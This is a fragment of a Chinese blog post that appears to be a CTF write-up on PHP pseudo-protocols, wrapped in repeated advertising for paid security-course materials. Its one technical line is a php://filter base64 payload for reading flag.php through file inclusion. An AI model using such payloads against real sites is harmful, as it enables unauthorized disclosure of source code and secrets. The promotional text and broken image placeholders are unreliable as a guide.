**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

nvert/d5d0bb3c6950a84a6c40cd976f8fc3aa.png)

说明input伪协议是可以用的

接下来使用filter来读取flag.php文件

file1=php://filter/read=convert.base64-encode/resource=flag.php

base64解码

##### 总结:php伪协议

## 最后

**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**

**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**

**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**

[外链图片转存中...(img-G89A0DQy-1715801567306)]

[外链图片转存中...(img-r9Wi4iLR-1715801567306)]

[外链图片转存中...(img-NT0MYISD-1715801567306)]

[外链图片转存中...(img-mIWJjExH-1715801567307)]

[外链图片转存中...(img-DS5Obbcr-1715801567307)]

**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**

[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)

**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**

1078

1078

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?